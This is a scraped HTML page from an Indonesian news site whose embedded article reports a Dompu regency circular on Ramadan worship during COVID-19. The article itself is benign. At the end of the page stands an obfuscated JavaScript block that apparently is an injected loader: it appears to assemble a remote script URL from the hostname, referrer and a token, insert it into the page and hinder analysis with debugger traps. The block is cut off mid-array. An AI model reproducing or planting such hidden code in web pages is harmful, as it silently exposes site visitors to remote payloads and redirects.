                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html" ><i class="fa fa-clock-o"></i> 15/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-6/.html" ><i class="fa fa-eye"></i> 9.3k </a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ketua MPR RI : Menjadi Wartawan Itu Bukan Hanya Profesi Tapi Panggilan Hati" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/IMG_3401-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html">Ketua MPR RI : Menjadi Wartawan Itu Bukan Hanya Profesi Tapi Panggilan Hati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html" ><i class="fa fa-clock-o"></i> 14/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/ketua-mpr-ri-menjadi-wartawan-itu-bukan-hanya-profesi-tapi-panggilan-hati/.html" ><i class="fa fa-eye"></i> 5.3k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (5)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html" ><i class="fa fa-clock-o"></i> 14/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-5/.html" ><i class="fa fa-eye"></i> 9.3k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (4)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html" ><i class="fa fa-clock-o"></i> 13/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026/.html" ><i class="fa fa-eye"></i> 17.3k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_6179_7_6968d1cc22e5a = {"header_icon":"","first_title":"BACA JUGA BERITA LAINNYA","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6179 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="71716cda91">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="71716cda91">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" data-image-url="" data-title="Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" data-image-url="" data-title="Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/6179-2/.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6179","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.matitinews.com\/6179-2\/.html"},"dateCreated":"2021-04-12 19:51:01","datePublished":"2021-04-12 19:51:01","dateModified":"2021-04-21 06:29:57","url":"https:\/\/www.matitinews.com\/6179-2\/.html","headline":"Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19","name":"Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19","articleBody":"<p style=\"text-align: justify\"><strong>DOMPU<\/strong> \u2013 Pemerintah Kabupaten Dompu pada Senin 12\/04 menerbitkan pedoman tentang tata tertib dalam pelaksanaan ibadah puasa dan sholat Tarwih sepanjang bulan Ramadhan dan untuk pelaksanaan Idul Fitri tahun ini. <a href=\"https:\/\/www.matitinews.com\/bupati-dompu-kader-jaelani-mengajak-semua-elemen-untuk-menghargai-sejarah\/.html\">Bupati Dompu Kader Jaelani Mengajak Semua Elemen Untuk Menghargai Sejarah<\/a><\/p>\r\n<p style=\"text-align: justify\">Panduan berupa Surat Edaran (SE) ini, ditandatangani oleh <strong>Bupati Dompu Kader Jaelani (AKJ). SE tersebut<\/strong>\u00a0memuat tentang panduan penyelenggaraan kegiatan ibadah dalam bulan Ramadhan dan Idul Fitri 1442 H \/ 2021 di tengah kondisi pandemic covid-19 di seluruh wilayah Bumi Nggahi. \u00a0SE bernomor : 450\/32 \/Kesra\/2021 ini adalah untuk menindaklanjuti surat edaran Gubernur Nusa Tenggara Barat (NTB) Nomor 450.1\/02\/Fum Tahun 2021 tanggal, 9 April 2021.\u00a0\u00a0 <a href=\"https:\/\/www.matitinews.com\/bupati-dan-wakil-bupati-dompu-nikmati-suasana-bukit-sultan\/.html\">Bupati dan Wakil Bupati Dompu Nikmati Suasana Bukit Sultan<\/a><\/p>\r\n<p style=\"text-align: justify\">Sehubungan dengan hal tersebut dalam rangka mencegah dan memutus mata rantai penyebaran Corona Virus Diseases 2019 (COVID-19) serta memberikan rasa aman bagi Umat Islam dalam menjalankan ibadah pada Bulan Suci Ramdhan dan Idul Fitri 1442 H\/2021 M, dibutuhkan panduan yang memenuhi aspek syariat dan protokol kesehatan.<\/p>\r\n<p style=\"text-align: justify\">Pemerintah Kabupaten Dompu dan Satuan Tugas COVID-19 Kabupaten Dompu memberikan izin pelaksanaan ibadah Ramadhan dan ldul Fitri sebagaimana tuntunan syari'ah dengan ketentuan sebagai berikut : <a href=\"https:\/\/www.matitinews.com\/dipastikan-event-balap-motor-bergengsi-di-gelar-di-sirkuit-mandalika\/.html\">Dipastikan Event Balap Motor Bergengsi di Gelar di Sirkuit Mandalika<\/a><\/p>\r\n\r\n<ol style=\"text-align: justify\">\r\n \t<li>Umat Islam, kecuali bagi yang sakit atau atas alasan syar'i lainya yang dapat dibenarkan, wajib menjalankan ibadah puasa Ramadhan sesuai hukum syariah dan tata cara ibadah yang ditentukan agama<\/li>\r\n \t<li>Sahur dan buka puasa dianjurkan dilakukan di rumah masing-masing bersma keluarga inti dan dilarang mengadakan acara buka puasa bersama atau kegiatan sejenis yang berpotensi mimbulkan kerumunan<\/li>\r\n \t<li>Pengurus Masjid \/Musholla dapat menyelenggarakan kegiatan ibadah antara lain:\r\n<ol>\r\n \t<li>Shalat fardu lima waktu, shalat tarawih dan witir, tadarus Al-Qur'an, dan I'tikaf dengan pembatasan jumlah jamaah 50% dari kapatasitas masjid \/mushalla dengan menerapkan protokol kesehatan secara ketat, megunakan masker, dan setiap jamaah membawa sajadah, mukenah masing-masing<\/li>\r\n \t<li>Pengajian\/ceramah\/taushiyah\/kultum ramadhan dan kuliah subuh paling lama durasinya waktu 15 (lima belas) menit, peringatan Nuzulul Qur'an di masjid \/musholla dilaksanakan dengan pembatasan jumlah jamaah dari kapasitas ruangan dengan penerapan protokol kesehatan secara ketat<\/li>\r\n<\/ol>\r\n<\/li>\r\n \t<li>Pengurus dan pengelola masjid \/mushalla wajib menunjuk petugas yang memastikan penerapan protokol kesehatan dengan tugas :\r\n<ol>\r\n \t<li>Menyiapkan, mengumumkan dan mengawasi penerapan displin protokol kesehatan di area rumah ibadah<\/li>\r\n \t<li>Melakukan pembersihan dan desinfcksi secara berkala di area rumah ibadah<\/li>\r\n \t<li>Membatasi jumlah pintu\/jalur keluar masuk rumah ibadah guna memudahkan penerapan dan pengawasan protokol kesehatan<\/li>\r\n \t<li>Menyediakan fasilitas cuci tangan \/ sabun \/ hand sanitizer di pintu masuk dan pintu keluar rumah ibadah<\/li>\r\n \t<li>Menyediakan alat pengecekan suhu di pintu masuk bagi seluruh pengguna rumah ibadah jika ditemukan pengguna rumah ibadah dengan suhu 37,5 C (2 kali pemeriksaan dengan jaga jarak 5 menit), tidak diperkenankan memasuki area rumah ibadah<\/li>\r\n \t<li>Melakukan pengaturan jumlah jamaah\/pengguna rumah ibadah yang berkumpul dalam waktu bersamaan, untuk memudahkan pembatasan jaga jarak<\/li>\r\n \t<li>Mempersingkat waktu pelaksanaan ibadah tanpa mengurangi ketentuan kesempurnaan beribadah<\/li>\r\n \t<li>Memasang himbauan penerapan protokol kesehatan di area rumah ibadah pada tempat[1]tempat yang mudah terlihat,<\/li>\r\n<\/ol>\r\n<\/li>\r\n \t<li>Peringatan Nuzulul Qur'an yang diadakan di dalam maupun di luar gedung, wajib mematuhi protokol kesehatan dan jumlah jamaah disesuaikan dengan kapasitas tempat\/lapangan<\/li>\r\n \t<li>Vaksinasi COVID-19 dapat dilakukan di Bulan Ramadhan berpedoman pada fatwa Majelis Ulama Indonesia (MUI) Nomor 13 Tahun 2021 tentang Hukum Vaksinasi COVID-19 saat berpuasa dan hasil ketetapan fatwa Ormas Islam lainnya;<\/li>\r\n \t<li>Kegiatan pengumpulan dan penyaluran zakt, infak dan shadaqah (ZIS) serta zakat fitrah oleh Badan Amil Zakat Nasional (BAZNAS) kabupaten Dompu dan Lembaga Amil Zakat (LAZ) yang dilakukan dengan tetap memperhatiakn protokol kesehatan dan menghindari kerumunan massa,<\/li>\r\n \t<li>Dalam penyelenggaraan ibadah dan dakwah di Bulan Suci Ramadhan, segenap umat islam dan para mubaligh\/penceramah agama agar menjaga Ukhuwah Islamiyah, Ukhuwah Wathaniyah, dan Ukhuwan Insaniah serta tidak mempertentangkan masalah khilafiyah yang dapat menganggu persatuan umat,<\/li>\r\n \t<li>Para mubaligh\/penceramah agama diharapkan berperan memperkuat nilai-nilai keimanan, ketakwan, akhlaqul karimah, kemaslahatan umat, dan nilai-nilai kebangsaan dalam Negara Kesatuan Republik Indonesia melalui bahasa dakwah yang tepat dan bijak sesuai tuntunan Al-Qur'an dan As-Sunnah;<\/li>\r\n \t<li>Shalat ldul Fitri 1 Syawal 1442 H\/2021 M dapat dilaksanakan di Masjid atau di Lapangan terbuka dengan tetap memperhatikan protokol kesehatan secara ketat,<\/li>\r\n \t<li>Untuk menjaga kekhusu'an ibadah dilarang memperjualbelikan, menyalakan petasan, kembang api dan sejenisnya;<\/li>\r\n \t<li>Aparat Pemerintahan Daerah, TNI dan Polri melakukan pembinaan dan pengawasan pelaksanaan ibadah Ramadhan dan Idul Fitri sebagaimana tersebut diatas, dipadukan dengan penerapan Pemberlakukan Pembatasan Kegiatan Masyarakat (PPKM) Mikro dan kampung Sehat pada setiap entitas pemerintahan dengan merujuk pada berbagai ketentuan dan peraturan perundang-undangan yang berlaku. (Idin)<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify\"><\/p>","author":{"@type":"Person","name":"Admin","url":"https:\/\/www.matitinews.com\/author\/matofo"},"articleSection":["PEMERINTAHAN"],"image":{"@type":"ImageObject","url":"https:\/\/www.matitinews.com\/wp-content\/uploads\/2021\/02\/IMG-20210226-WA0075.jpg","width":899,"height":657},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.matitinews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19","published":"2021-04-12 19:51:01","updated":"2021-04-21 06:29:57"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pemerintahan","name":"PEMERINTAHAN"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pemerintahan","name":"PEMERINTAHAN"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ